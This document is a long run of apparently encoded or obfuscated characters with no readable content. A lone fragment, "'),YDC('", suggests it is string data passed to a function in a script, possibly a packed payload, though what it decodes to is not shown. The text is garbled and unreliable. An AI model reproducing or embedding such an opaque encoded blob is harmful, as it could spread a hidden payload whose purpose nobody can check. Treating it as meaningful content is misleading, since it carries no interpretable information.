JQe.gfDs.CoOOgcD.Dzr++..OJCJ.3.E9.O.MO.?AJ.Ihu.gpqMsyy..GIoCpuhCRhKE.7ofi[.tOlrF.O.AKDzu..Q:iMJ\/f...hr.JKJjniDKOizhi).JN5p3w%oShGO3CrCAO1s.hyAv5uoK.S.c{zMylhIIEJJ3<qOu0kJJ.Jr0kcOMwMkkhDO..TNw.pJCChhCuJAh.hh7gk6;u.ADgK.gTV..OhupaChruO..c.gMiiEiJOhSA3UGNJhg.JD. .kE..E.KnKhOh0.IO.:MDfS.rDJY.hlc>OCDEsuMJgh[...wp+gE".I.MKSJoC9hhKy7zwzMCII.hAp.uO6idpg.Oh jCf.OjyuCpANXC.r K1x.iAMAhIJhxN|.M.\'tCg.urMi.v`.I\/C@ol..Ou. XhzK6z1t.KgTgCvO.w3ExI.IqyuECK76..x.2.EvJMOIE0uikh.{TyOvk1gr%..BA ?JEC>\/JDi..v6.C.K..Mfy3.0KyMAI4h|O\/i.gnK.Dhyi.JIACOJgMCJHnbh.iJi9.ac.cKnOp.hggu.vO.aJSJ..O.u0hJ\/x8uDIN.gKCk.vR3z.KqdKShSc..45g.;IJf.Tzhh4zO3.utnh7[voK.IM.O7.Owc unC.b.DzIUDhIcCDJ.h.da+.ACOnJ.JASh.IN(TUvgcDOOh`n.(n.K."J.hAE. O.r.Y10EN.o kur_8wh.CK.rzAC0MPvvOCIOiMDOJ J2 .O9OhjJ0C5nw.AChEhJ .uA.SOJyh2oOUeg2..YO.JI7\/7.sAO5ONo-|Om.vwAs5KAk.|v.wiI.D.rgJCgODnOMOtC.v..S...gObKoiACl.EN.yr\/KeiyQgCgI hOtr.N5a.JD.SEuEKy.O6Otz3uEKh\/<An.OJn.23OCrFrcmk8w.Lq!IKOOjJchn. EO0Dh]p4I+J..lpggEK.CK1OOKp.xg\/+.=hN3yvqJCw7.Ks5q\/i.&g5.x.A2Jks7K ogkkUhAhul.y\/h,k.R.IvjvkNg.JIw.m .^AE\/9vO.b..jJ.rd|hh.iT9pEhKc.xJhp^.O..wiu\/EkJI.K.EgCJi2wglh.h5h..AJ.hiIOrDo+IhP).kV8zh+..fI.gq.NAACO8gCcdOy0d.zOCJ.qTugD7hw0a.hgfmggthqOJ.U0IE.hKhN0p.dMEhxqDr.cJJid&.hchlant0dAgzN..IshokDuznhhqD8yI..!g..1:t.C.DgI.gg.vCgw1...IpOiSyCq..9@fjo %kIDC&MxJu.M@87n.0.a CAD.=.C.hggT.KIC O. .hEI32nKO.:hS.Cs5 I.I8ECL..pJ.xKCIKCITOpOh\/AdEyr.!ouN.OCfqO^JkghOOsgs90..Tpn..OJqIryj.O_CK@ESEJe.ohahO.h..hlK.$7OgKMJvYCq.OCSa.vj.r..KCst4.h .uO8r.nJSEEOeJy4MivO+ 2J.Agx9u.Oy0OAK>9IJs.chrI+JgrhJhw..%AK\/gA..giDduzJt.Th.kuhgKu.p O{J0x.JA.g.nOcygKAw9bOMK9.g.3NKhwkks.J[hE.WDi..OW`ur..&ShTxrl"p9gI.S=o.O@wSun.E%sOpnKIWxh Ag.hwkrhc.rO;p.O g\/.Fk.h-\/hi5uz.r.I..s).i(.wI.Nd.O\\.KwEl0OtOygmprt.unDJii\/faOOghx .CtK.OLTwCAgA. hn9 DuCx.ETKh.m.g.K5hZ.IGugokg.N,. J.$hAdJCK.5*MMrAD..KSi.P3gs?.p.KyApEvJhJkgDgv..AyC\\n7K 8RsO:.g.h.!ksJJOrcjgx4.cx hnh.v4I.j.!h.z.llChyJhiKDI.a.+1dOA.w.KICOurDvj.4ONhqEraO5u.A8yCJdK0!JOrNDo.Jjk.p.IB`k&kiJo\/JjK z0.O.Jvsfh1..K.A h7c.hvgsnv.K_i.pj0A..wju.szKoh8Op3kzigKhfw.C>ID IIed rz%8u2...Mh.d.vJIewA\\hr.zcN.wK<yah.DhO9.h^y2CE07OcC tOOurrDIOKxD3A5..Nh>h.Oj2y(IDhz.hhkkO&0D3g.SK..jK.IK.y.J..OoP\/T.zK.Icg.zOfgpg\/rk.N..g{a.h.clTu.nir0hCu lsho2OhJOI.nI.KICa.KzxEMO,kO.I$owoDwISb.nhuw3rO.d..w DDAhT.vqp okN4.EE.r;oK8j{EMOx$whJhK.oK9tE.MM.uN0grgCL.JzIhDKCwO3.K.I.JD.No.klh.hK )SJ*C.y;.m=uuvK.sm.kCNJhMiMhoIwwTK.f0p`KE.a r.\/CJg..O.Wh lJ[..OKz.h gOGkklkhgNIg..E24AuuOsJOCEU,H.hAlhggO.c15xyhrh.jisa.jOJ9Kn.K@d.DzJr L.E.J]rIV:0i\/k.).E .K.NA.k..)\\J..pzh.y.;uEN.jyM.ic.xLA C.K. K.uO\/IwCqKJIfzwIJ%CE2O.AcKDJ3s8.jkDO.U..DI.CgowiK d.xCE4Q.Z.g.h9g0DJJ..ti*zKKO...8.uOuy.uDK\/ 2xuh*KJgOz.A..h{yD7Ocv2arE.n.fOM^..hwCuSIzK..AOMONghNw.S2gJoLOYhohKkN;.qK\\Ar19.idk.d34ykOhi2h.zoiIGokPB0O....wg. E8.]Jr fg.gknghhSKJ3i..MceDhP.ij.hgrEgf\/iE.u72gO.jAwxfpp.rKDKE.k.r OyOTJ.M.rc^B\/KMhIX2.-3AOU.hnuO ^M.Sr<.#J6wgOJ.k.hms?.gOVho51JE9h2J7c.jKvJ`.z\/CE..E.hAc\/.KdJrD.ragOOO EKNAJ6AhEJhC.=2oI\/Y8hkka$.AhSgdt.vCAJQ0KD....O\/Nh4OKE..8r.KDhIhhug. ..AkhJiwIJkKuuKv9Vx<CEqKezju.a.uOS=ON.Io.I.uu9AyEus.vIhI69EBj.Oo..gJOK.0hgiKsS8Iurr&lJJJlJ=KrK4y.0EfnO4h.EDv0IOIShqrw\/.u1h.iJ&hh8.aOh.OEkIqC.. gOyI.SEg+g.OhOzuN..gKJShK,NSiwjjPIjCO.Jh.gNDhzg.Mi[.g_IoD2KEn R.O..AgKwXuIKKIIOOO.g.ONhkEh0awIk{hAw.g.nX.1C3.Z.zODWTguoTgqOz4iv.zz.gdu" q.$qgAEO.j+ggl3I6doAIi+JJaA...O0McSE..niAaAh=wrO6q_9htgizgduOHcCIK.KJo.zi zlIq.C4\/DOA.0EhZN.O..vIDKS.EOb.KhNjI.h4S..95WJCMraJghIAhEhg+ho}vaDCjO6w.niz!.M.E.Xg.y1. hh^Aaohur .E?IKwIh.OId .pAO=JAC.wE4Ic O1.7AOOAA2ANJ.n @K.kVJ%gg.r.9jg7KC.8^.ijg.Odz.IAJjz. n.htFIvRxJlhC.9JiEh..uCQI1.z.h.M hJ.4bzE.-1+vE.uwiC n.h.O\/1M\'hJ(J7g..OmKzOq3kE.jn}IIOaD.OMgV<XoiMK.J qWEArI\/O.oEuEkr.k.hwl.s093O.0+okl0gAsKsn+FCI.i" ..4.rg.gug]oDSh..kCkswohh.7g38icov.JiME$=uDOh2.w4NKJJr.]Ni{1hg.An7 IsIbEgIyE.QEJ8OIhJGDCu.y #Xzn.yO.M.guJuMzT.y.-E..o.S.sun,IWNC*TB.z.d. #hJ..h\/IE.hdKh.gCMqOc6lODEp.ArcCyDeJJMMOfp<.Ju.hlhhn xJip l.h.C..gr.._fOvaClhAKEIKDkMnCE.lJKf.OghWpCy4AyJNAIgO.gQ.Ir.,Djy.Af!gAFhyJ4io\/iy kyIwAJoJKKug.@nAr+k:C.I.-EHJo.j.zyg8COSA$.EKEAIJJhw.0u tnuI3.Nj.*J.KIIgEO6tyCyE.KohgKgaw0IS.g00di.orhAIAkrBOhg.nOCTIh.Kr.U.s.2.tV.x.jA.y".ozi. hIst.gg.fi\/OTikgKfJB.2KEgC[Dkkn.z!SghS.0.Sw.hO6yOhCn8o8vOggqkhIr\/rvkuw ggEc.z.I.4Mx.C.jIhJXrM)K wO.^zMzI.Og..ch.CoE.SOkr.Sp OO.OkDgOIhh1..c.OOEhuOjx..Sg\\Hd.hvcO2gOGOh.grk.Wph.+Iu.|Nhvh.h3hA.NIo.4 h.J.6ryn3u..gOCh hCCKzJ.zA.CJi6BB.XKIMfN.#p*lO.^.poz.iZO4yJ.u1rKhCOqTD.u.loy}F4.;ENKy\/Oh2itJ)Ch)YvgJnEOu*ofhvuE]wI.g CjOLEM.rSa.DJzhhOLO\/KEwyEbn.?CnNIgMI..DOKGDNUcwJDLn. A@KDqJhJaAhKKroOEndKJ\'K0h3I\'OO;ur.K?EJ?.hrXkuAS3h..J0IKp5Ul7.zrOE.J.".j:I..Cx.hCn\'EhAuD.KLU.ajEICCAApOrchyS[KI.TM^.CElAhD.S..Kd4M.jEz.qAgqhuMCKSa\/ZOu.YhqgKJ.krE.hhEIJ.Ew}..gS.OK.OI.O.IYK AO tDJxrIl.2uvS.i\\IA.|gqONK.iJrOvh<2hu9gqh}.g.I.I\'.TaVar}WDvPghgK7I8yStIro0au.hia=zSr+Cghdqzgh.a9j9COhhDpk.RwAy\/OrV\/.g.IDgag0.K.tA.zurKKO\/.o.03DIh\/.a+Jhov.r.e1TKQ\/n ?.CS,O<z6r. KI.3A.2g.^gv.ghNogK8,^JAOOhr\/OVCKSQ pBK.Es.YkrIa+d..JzvIEzzh4.hAgaJDEnOqwgCt.KrCgoCj.SDOtK%lJ.QGk.njrzfzgIh...a.hcsKinvKoO+hB%pOdg@E.nhTqvh.xTupKJJwOiKkECfJ\\5wyES .gsvI...\/CzJMzVJO3.weuQKfKk.nv.IdA.\/6o0O,oDJgJSg(?hw0xLshtrXMDgyO.5OMAJsOdvhhOAC4o.IvMjx"n\/.O+(JJ.zM3WhNniEoj.. UC.o.A wkhKr(hKz rzciAAVpw%l.mASrgJwrA..y.Tm.J1hK.i..0rCzOeDphO.hIN7O.KKOPbh.Cm.qsJkiSOAv3xOOSJd..KCgwIu2rKO.wcEC..?O0Oz.gKn,uSCCEg"ig.DogKA[wAA.O7JKhou]rJVhgr%T35g.Igqu.CCJ.hg?sQcnuJghl+Au.O5Kc..AuOOdIhVvJS4S9WlEJwoAT.ykd.^.\\\/J -Jgcl1$h.guOtRSr\/xTOtl$.DTRJOz gK..ICAvyr2rCKJCMVA.O."ywm2ChrAw..jCI\/rhhK&rh5aJ\\..LQhJTE5g0KJ\/h2slh .hslA..FCghMSCurkrJ9*bh.biJDiKxAzJAO.}$ ha 3hgy\\d7J.nrIk8qvxCJq.Er[JhXOt\/IkOc+CsnrC[l KVJuCTN34hChrOI.XE.Ij8hJ4rhhK.lz6jCAcT4I.0 hahJc.OtsaKV.7IC%.Jk74AhaEhAg.7$hm\/ JClOKahsDmAst.shOhOKKDOs .hKM.94.Ji \/5iw..O.DI4n4hIKDOzwKeWOSwnz.oC.<)TJqhC.oO.7p!JxtxuI..cI\/3.-zjvIAIOchOME.3kzKE.OrGzdAMg.._l0g.\'U&cgoA.UO4KSSIJ4uy.ar.COrKo;yCc{*OE9nICVEhEC.o.*IupCE2JXkd7SFrO".bng.waeoKIO+hgbAx[Chze.AhhKI\/ A Jurz(rzS)g4h@gD C ^8OAKA+.AnF`m:O#.2IAOh_x0.$:Kg.EIh3\'nOhsdhgK;kig.JgMK.O;Awf.KKk.vcgCChDK.uvpF.hi9A_rOHh8iES93lnA.x.vhEJJKCh.2...O. zmk.MMp.9. u.JJ.tvk!br. tO5J.hrIz.KNhg.rIor.Olu0.Kw3OOhMcCx.MKNOhCrDJDCEhJ\/0O.EJ7y.MOhOkXIygh8\\[enhg.J.gx.KgJ2phrq&JyAipq`ahq-zo.%.gM{OzsNrKkC7s.uoc+.l.yIpKrsi..K.&A.r.AJOKAhgM9.NqKa6OK.sIK DDMvJjhS. J.h.blID.urz3.E2IAKkfShl4J\/Ik cmpo..JAw6.JUrsVju.MQOiOzok!g.AKKo,o7.Ozp4nsAl#)hk2uow.K|\/iuXr.yy.#AzqJhvgfo3.OAa+K.iOIg.IJCJEpE3O\\h.i.k.3.pOoh\/iKAyJsEI.rwCk J0rwDgvchJrDEKhAT8.mO .w-kh.J.A+.I4Sh3h5ku.3iJnbz.fC+h8yw.E. nKhTKOJrKCrwIIEw]Iau4...zo@.%h.6Oj.J+AtD4u...EJ<g`Kiz.ihK..MK.w..6oN7 .srus1..yNC.g4y.wy&wOkt.dMi8eIA...K.wJr .H3OEiOAhAOs8rg1iAOhi.hukSAMi8g...4..n2BCK.AkA?..3h.c.A;9.DjoPdknoCKnr. O.smJOJh hKrhvJ9f.GVhc>.ZJur.IiIIEJ Cghi-P,[cIhaZggTrOio6W.O..ApMRC.SKKo..ksfuuJgkgJifJJ.gEj.z ODA2wurAkIIX..AJA8\/._.vrMKh\'.ggJ9fDrJgDMnjvjdIANu.Ivh=.vKOIJrj..rSiDhKOOKgpg.ih.di9IOO r.bAhOZM hC$K.KrhKrOA70hAKJrEt.lDu.AA.ddlI. rCKu+ACKoC.qOuX=E.I.)Jmi6OiJiK8r\/&|CjOA.JvzKJo J@hwKo.h...$vM.q.rK.ugo.CJiJhSO1dhJlIso 7aMqrgJ6hyJp.uAxqdDOcOrMifiScpJCJ\\.Agkz.ry 1J.C-utH.5cmIgS9iDsy3KJ9KKthCik1Co.oE;Ohg:.ShfJ..9J.CXr1O.K.+9r.1E.OlfIC3.hM8hIKJCrd.:O.r.>0uOqKAC6fMJ.SA8k..z\/OAih.KKy..i[zkN.wiNYis..[.{Op\/AI uFuJrMI.kcJ.iK[zJvl.rJIE.C..cOpY8uDIrSCDl iK`J3| t.6JEFKE.upV.hs OOaAO.3XwIKrCK.O.DncJCX.XOOc.K:A\/.Ny.3hH4A02Po`J|z.hgIM a5WrunoJ(ogohzAO..Ao2z.nr h3IEA\/uzvnCiyO7JAAv..D..$vJ[.Oigl.ICqvr7N.KhJ.cwrkKt.yi.nEA7vMIDJqyA.D.Jg8..ovDa0Jx\/.r7u.hgu.cwh\/zXi[7..ngOi.p5Kh-. KvICq.Jpotb!yomKqK.iICa.Jic.pro`Oyh.0J3D)gKxw\/MFMkgluCEK.jpJ 3pg3hKg.K%Kb0.Arf&240 Eoqji.o3AirCdhJz"jyDSM..khlDr.h.O..yC..J!ABkfMd.Ir3ahnriJEO I*O...rC8CIc rzA1IOgpd;C;E.DI2kSdca...Ach\/Ih+\/K7:hg7w.vC0cOs..I.mhkJK3sdK|O..M.4h.EhqEhuSysgIb.\/` oThl.Or5K4PJq gsoIs\/S.niWO.hhppiCKCr1q.ho.IrJ.Nx..Cz E.IcorhsfA}rIKhsS.5r9C5K9jK{.kJD.wj .Ih?[3g.dhCIvM..Og 6n^Oi.IAD k0OH.IO0.3.W.1.K.6Od.9hkhzEeMJKEjh+w.r.s2Jg.OSOnX9cAvFoErq.zg>CoEO .KK.nhOE"g.c2pgmhoEOr0s.3gw\/Jwu1Dhl.AuKO5JuA3}djAn.Dn.inDArI%MoEKe+.pgoJAg.kw8RI.oAhKuyX\/gOJCg8 qaJOvv=0>.a.icMIrD.h.hIOhuhKoE.DvhE w.rOhhJJ)JJgvO.cxhuOKSo00.I.t.IQ..3c.q]hrI.4.n hSE .0KR.KiCQ]OtAeFIJ K.Sh.h4p7.KJecSpahO.;guOu.2x.OC9pyN.CrO\/eIrg.I..btKg.q3IHcu3hC.Do\'gKCOh5% .COMzCsXgIBcM.Oi.rKJhcJCICC.YMIo .]Err.hvc9>j?\'aOh:5OnEhSyOOs r. CP.,Cah1KgVknAkf.hiE .h2a. Og.O$hH.AJ8.Ewhhpk#I.9utJIqc-KIKtODZw?J.kOvhgxO.rwhu.NrK.v9SwDogD.C7hZr.D.OEAn.g. i5 .E9o+..8vwkoCzCCiay&JI.Ug3O.JI+.OCE.KuICtj8Eh zoO.\/khCDoEuy Ou .5Y tAJ>h\\.Dwu.u ghIuIyo..9O  .KEg*OpMnkWENhxRKJk\/A;h\/y&P.z.K3hiAiiK6.gsyM3(JJ O.JKw@.swJvL;Ah0.<O=cAC+.c.yKdOCE8sM3.r.OsJ .uO6C.hCEc.Iy9hhAzEuKaFhCrO.JTh.zK.g:e4IOy.  SAxIghr7KDv.j.vbh.wAChA.\/T82SJ(}JJipd h;KOG!eri5I8z.4.5kgYC,?k6OrOdj!JS@O.cqKgr5AKodyMAMAg..AdvCcITo k\/EDOyrw(AI.hOgcMJaC_AxyvhIEIh_NESOI0hhICgu2co\/hc.ix..fub.CJy.NEkMJtw5m3IIiJ2oLOuh.DraTkAr0orPnhI1.K..rg`P[>.4Jh.jKI7z.9M0mp.\/y hOIgvhr1.KO7hK.w\/7aKrP2.Cw.IhDKNo.g N..wIRvT.D3OO&hR.Ei..hK.Js.A#_9.x%ii.C).0.i)r5h.I+..l0Ak..AgOgq...3q3nzhun.him. r$ 4`N<kxqKIi:hOggrEKujCgdyInhhIrhog.92i.hGoOOc].ElEOJyKi.hozNqAgI\/.m.AMg.I d(.CEzz.who.Mzs.Ai1Jgy gK.h.Kwro.hNCSI.rc<w)MDTn. dO.of3IIm.zcgW...AIsIh4hJOgMgCg.npN.KSEh2Dje...BhIE-kOk.v.hJJKvyC6g.g[.hEvErI\\.8.mAhzp3OJn.jCKh5hkti.+hNz(iqOChEvDrK.CXErikrOyKjKOuK+K8OS.goSghJKP-7oKhdkeEOM.1..sqon.JOPsAasntk..yhhJEzovhI.+CrK.KNOz8uC.:JOx7I$.OC.gD..JlK.OhgSrxAv2.Eh..haCKcO9 AqafAKozh+hha.OrmuqA0h.C.Md .JowyNM.J\/kg.wOr.^o9Ay. ..4n7gEzJhv]{jAO\/M7uz.gDrAhq..ICz.ghuEa.hTkOIhN.Aov)Ka.B.j..AnKQ zJm.AzK3iiQlh\/n. Ai.hr8arCdI CKj9zA.nIhqZzO&rCgKAC.Ef#"k|MEEjrdMy7zJ.hhsOpCgrNCOduA2.KC..`v9w0JN.OOe.+ C.r8.2DS.aOAbJ...hCgIgh0%.jg4.A Kvx4A.ZunK5xAUIs.d8.O(c.JIE.k...h\/.9O0CpO1K\\@h.AD2g"qyM\'C3IJrIghDwOMOnnhO+f.ganwKC?JyEDJvsgSKgw.gh.\'zI0S...N.c RIc[$uQOKn.vo.1pBS.Cg.gzA3MO.IjCgE.gahr DhCA.TORgOyehbjs3.soDIlh.CKsrK.hKyEOrwhz<k.h.>w 34SxE.h+NMIzoIrgI.nEo.Jzn.id 7SO.R3N.1O.h8Jhl$ oTrKKIIKF\/\/dIhxJ.4. ?.lg]3OcO. h.JOOIuI0.AE ch.bJJh1J]uk..Izkkj8.E..5QnMkaA\/I)COqJw_jjCJOO.g.mJ;k. 9lA,OMg hKMH.I\/2Oo=.J.+O9ZQM.A.wK CfwAgEIECkcg1h_rCgKkhoO0c.icOlEnMiKh.8az..s7hOhg3.DCkMh@JJJhAnghggh.Dyhg..fJg.j.NKI.Ih.h.hrA..vO  k.4k]J..r_GjO.JgpKEO .6I.CgErs KIEy]n.Ch D.x lU\/hndDagKi.8g.A..:rD7Jk& KJ.rOhCRyphCygiFd2]Db.uE.5hO..\/.oiK0EK+yEuhdo..AsShJeOu?H cKJog.D.rid0ODOihKr...p"iha.p..rK.zKhkxiN hM0oJrhROII08kx CrDiOgjvxvrI.gA..hg JKgIKKvDAKO C.}\/.IA.syAv.i..J[._ijwMjo.Jozg.Crh.yIAECOO.nO.rmkIu.Ogiy.0husD3O%gI.T1dn.CA4KI.E8ScqJhKJ.Z.O>.X1WyThri.Kh.3.K zICPyRo.NCE.q..wC. 2a.rwh8hIu.,\/zO6u fOzriJC.g.I (gE.DjgKrhehk.ISghhh.hDCo.KhhOOI.8K.gK4N.h.o9hCIKMt1AACgJNEMnOhkuh.5.OO..zohKrg.E6Kg.zAr(h"kghKT.Jq.Icy.KArh.JOCK.Kmk.DuhoA(ho.M..O z9oC.++.k.J+jkA.i.Jc._..iovujk.gCahCAgm.SKhpJ,{Sg0yKJz.c.Sk-k3 .sgk.M^.fA JKn.gkyrEgsi .6c2jw.1k4, . OI yr&1I.ryC.yOCO4Tiu.gznAuKKodfKbCIhKaK.uJOKhs'),YDC('ChhhOno.kNE-hkJOjrbAc4j.2Ooh.KCK_3IJ\\JrQD)CyOv.3J.&rDic&Ohr:K.gAaI.4hgvA.civNgu.h.j8AAgkiCO4.h..Og(a_J xIEMI $gqxI!j .Ny"KJC  A[i3EwC.UOEis.rhu.uDOJrs..a..^RioJw.^rMvg8hhJwA.eKrDgai.M\/gugh0.Kb^O.bJAIwhAx..I.Jk..]A<M]..A]`c.g.phIgDh)0fvu.Ch. kg..&h.OJSkov#h\'8uO@EwKEO.DuhA2.PJOhKvAI.cJ..1\/v%xNg ih0Chh-JzCyvwAAsk.3k.iiAAh+ukof7gsEah.zA\/AOG5EKp:II32AfCafh.iJ.J.JpEC.0.ISvjCwA..cwJrz0EpNhDO\/&AgD.;AoJgchI.$g.Cv]IE.O.r.hDy..xJ.uh8CpgwwwHgzJh2AghO\/D7CC]OH.DbAMv\/ghK*0oDAzh=X..A.Ka.fgOAtrg.Duh0.KRIAohu\/a1A`!ww..yh..iM.J.ASW.AduJor$zuJ8ChuKOvyOiOkAwdMC]gozhI.hh.bCDAEw.qJEhC:ACnk_kAo!I.gJww qf0MwkJO`grhpIOwBRKO.KkJ*sMM."h.CuJhOA\/dAEAh8E. h*ogkOA"hhd#KshEJh..ztIpO+o"nMJcH1\/AOg0ahyD.u_OmZADow`].8.rMxAmp_uE x\/i .faO6OO.oAc mq.I. AAswIJIuw..mhI.hhn8%.0Jo. h(h%KIx:v.IECON0wWiO$oJrESJ2..VjR)rKAxch[AeE.#porhJfI.cp..z2gEc.o#OJg.%g\/pJ.rr644.wJoR0hDuyoIyAhOCJn.OAOCrhuhh.J.gJ\/ou.KD.ApAr!M+A.x.k"OsA.S\/6 TisDOuEJB.]EJvA2OgIhgKAjEmuJrKY0AIKASKCIO\/Coh.v.aIA.YJ. grhHhbM.K2cO>IIO0ArAJJp.C.fCJDlADh@huIvik7Owg.iNOAEs\'.O.jCD.ywgOOdrJ.rgAAhOsE4OAA.bIytA0hh.zkz6@IEMCIACfJt\/88(.A4A\'IJorA5EKOluC\/J.k.g EhKkJ.hIO.AwOCh[kO-Aiwxrdrt7r,0.yOrbO.t hMAK>h9hAK-fECAJhk.4hw(K.iTh;.hzrJE\/;.rECurRIJgOshOOgqq.U9sr.}h`D0_CKOA.I.wAJKa.hh0IMA"OE..zih k.OJ. y..r.JphgEhAorz.I.,icK.y4.juacOE9sw..AEpK<IOOI 2IAhAE.CEhjJhSu.r[_bJV.gouUzArOChK+OJ..Iyshwhg\/JKDrE2J$yhqh.uA.oI. hASh .AC0K.xMtKohrO.twk1h.. w.z.[%vhfAhJCChTI\/uQy.NxgDdO.J.ON.+9 ErOJ0aM.@fEhOm.aq,gw.kU.v( 9.dNO.pOh`phA tKwOoz^}_k_".iK8J.MgdhgykJ.hrjjd.kfacfgA[J.IeC[wEk hrwihyAnU\'OAQJrNrxDu."`CrE#O#JOxlkO.5J.0Ou DD0h..+c#OC.A.hOwnJCyiaSvYh2hgr.D.AwnE.ahEhih.wyAOC O.CpUqEA0hIv K.>i...EykhAoJi.a8z%- CPhOk#i.k.OA.A\/Bn\/ChJIgJughdqnr5fh.J_n,lnkoIOtCnhJAyhgvA&.EaJJ0ycwWO.r.AJ]4ggU.D.ghO.AlJi.I.!.>M\/1.WT.r@ozOtgAE1EAt0`hOExeOrh1hrlO.Mhah04pxwOImE}J..0jskOJ.uAMA`JKGhAyN!Og.OAfE.+.ADC4D.I.!*zEVE.vSI"U.gq^gIx..mEEh|ufJ(hGp..AJciq&0ph>hbdIysrz..ox.h 00JuCn.O0fNEwrMdrrOuezJqhhgCJsSsq.g.hWDEgnK.On.hJAAE0c.di\/Ovr+CAAr..A..vCNuC!JJCjIOOANIAzgcyAwjOoTmr.hoAAgsaFM.ttUgR]AwNz+oEAgJrrz@.IdIJ.KJ3v.g.hThfavruIc._.n"CEhocOoC\/hiVLtz..AOA!wKvCSOg.arO.hDJ.q.Kb.Gon.I\/.#K.okO...3A.vO\'DIA]=whOc[IOOArh#uOiti..s^OeiSnkhYAUJu.Jr.NOs.Hh2.JJC.E0grN@g]h.hgE.. Op..AJJrr0ALJKyEADSnc.Kz..ThN7.JKJOp.tOTEK\/.0JJhhEOo.K$(rhg.2d0\/=AO[D.bNhJwJg_Oj.AAr.ckggyJhAS[sKIAg.ZyDIdrJ.zjt.sHu5J&iC2DyagAJg\/oh4guaeJhA..ArNn..M.hlA4OuuhJ8gWDKCEoE.IKroheJ2Og(.\/cJhg|hD.xO.4..6hu01r8A.OAhiTwAMAy.;..q69JJEJzuAu.l\/Mo]h r^lOO\\ICIizh5E%iI.I.COC.Cw0hg.JJ0I"hk.qO4OpCuJlho.C EyrA0hoAJ.CMIC.JOg.KD.uJM.gwJIOO?A7Ir"4AKvyJw]ogNJE.DO..Ar4E0k`hN|s .z8xy00CJEC5hgjIk.$op.m"StI..ee.,go.m8MYh$.Ifg.A`h.A#x.8rJ.w8.wb hKhhCkM.xkEAwAO9zANl9g 0El8AqC.I.IJOAr.wogV04FNInIKgrKr.t.M.A..y.K0hJ.O.K.hK.nJkmOh.XgCJ"q&.pM.f.ANAogECAAJuW..hEJ..J2yNgEMpiK..jEICgNJKD.OgJJ}hAkJ.AAA\/5g>_yJbrhdh0hODJ\\OAwf..CArKhgcNycCphAaOurOJJq$1EJh0JkE.A\'j}JOihyuo J.uJj.u.S\\JDOg.OKrIoii...AJ.IOO5O.2huwCT\/D! .y)Jh.!oOJgN]y" 0qTEhKAgrrI"8g.Jhy.n.6h1rgMwiO]E]D`h wJ0fkJwh.mp..NcSuNchIhAA].hhb?KgJY. A-0 r..iJRSr.uAN..oESqscr\\.S.`wOrhyhah-hgE8A r.ioMsg$u.uh"OAu].O"Mgi\'IgEhNA\/OmS.gCAJh9..kS.E4oCOn}5jygnJa=Ddr.JpEJgJ9AzJU)Q2.AA5.s8VOo"obI\\OD.Pxk.U ...rzIrxr.whNhsO\/ChDIEwpAA.oke\'.swSJK.bI}pISh9hCAHJ0gqrik..2yrhMhNgI&h8..u AgrlJz.D++.ohO8J4ogvh9gh$A.;CC[`J"SA.e.q#OJh>rkrhz%{MUuxN.Iw)OIh?sO.CId.QI$.bI.YDNnwjMKg.1rOIrxM\'lNw4ryxhIIdhqD.DXCCrIC.iwNA(.A.;hh.iEp8.JEA.+.ErCcJ>tL1u.nJAAnh8&hAgO.r].A^qr..JAOj.iJSJ.kkp2aAw.EmNkgZuch..hjD.h&Oghg.hDNzriKcA.=O.2gASwC.,aus-Ew,J\'iKg;zc\/c..CtANhJJhcSOEJwKhA9IOsCA)o.IJ8kahg.v.NJAVk.Kcw.JVAi)AA+yJiCECoJ.A+Ahh@..KP7o.OK|J.khyTDNOgCAulsr#O2TIN!yzhKN(IyJNmOy.XD.1#IAJ.rwrO.ixh.I4j.Ehgo3.IDwuAD..Ogh>J.MwA.fq9p.ghuJ\/A.4D@if.JOz.ODMghh.Cq,EIAC.YO^hJ"N.Kg+2rb{45OirKg7EA..CAKj.O1yhI...O.bhzJ.\'Sxih.JCs yw).hTE.bhrghK.JK"hJg0DTDA.g.6.MC9ENrM.N_zD>.hh(A.hJJCkMoCn.hh8{6T.I.aEKA%oAOyrEvohdhO4kIO..hOqxhc.IyA.AKAh.42fIC wOlhn.EO.JE>.r.hCUA7zaruA6M.J+vpCJCzM4oucO\'z .xAwEh3KE.A..J\\I wIuhhlIrhNAIROuAh&6hASi.JEzOJH.MC.k?oOyb.u6IOiN.0xK. J`pDzAJQgiyArocJOOE.n.I L\/)JyohIJhxOKh3OXghKzWqEJjqjzNg..EhcCOcCIzKhIuv.hDx!C0BA2OI.JjOAkr.wCi.KNuEArOOhCGSnqq"0gh`.JAI.irNC0Ee6w.CPXJ2o.NcvvJNJOc&O5 Ao.IO.ahh.wNr+.Ihr.gKAJhAh.NJy9zArnrzMhNqC.O%C.JAbC9hDiEl=4.zrAEwJtEDC;..u.ho\/\\TJkiMgDo2.A.SK8a.Il.HA.NS\/N2h.IC"`I...C_JwNgS.h.AhhhAzh tL"w].rAC.PKJJxaIgJsIJOCCJgfM#.I.$EgKpt.ChkDl9.QrMDDfEygKbI*Syh.uh`kCiymJMJAJywAC.gpDcAA..MJ.OUhDh3!Avhg?hShnOAh."$a.M2_KChH.h.hu\'ww?H.+Jr4A@hCJhJ03hvOiEOgI.hIKmo aF.J`whiA.Ik]+nIh8uIM uK"DADDmz.V..oh[.OI.O^Di*COb.hJ.gtDEWIrIN[dmzrCg\\oAsOcCs.sOAg-IAgty3.ggggh3oK.E.OyAAK!cCg..IgC.I.ar.o\/hTK.MEN>EO.TJK.D.hg+owIA1.NwCO9AfA1J.iKSi;.Auas rmPg.USz^rghgArgkNNOsuh89A[.rqhjJ,ArJ7rEoAr..ghEa.Nk.3(KP.Hh^ErC\/f\/bhhIw.dOgOgEC.AoAhOzhig].h.aIJE.JCDvH(khkuJz@q.hg4w9E^Aa!^.hl.hkk.DE$)^!+ghJ\/iyCiSN 3xAkJTvSOCD40.jhJ.CntugbAwOu!fx,MKcMcKgjQdSPM D4Orfo.J.EOADrKio9H\/vrhIaJMOAstgjE xK>bNgp.Og3JhDJyou50@d;h..Eh38hOggyuJwIrhrkMwx2JihJCN5uyM((OKbzA 9sR0.h2.hI6VwIRaR.hyNfIAAgZyAc r]tp\\..iIz J+hChNuqA1JArAnOtAMyK\/1D!hrsK.Emw\/gJJ!.hJhOEJ..QgJ! IoNOEJDuGOre\/Cg*kchOJ 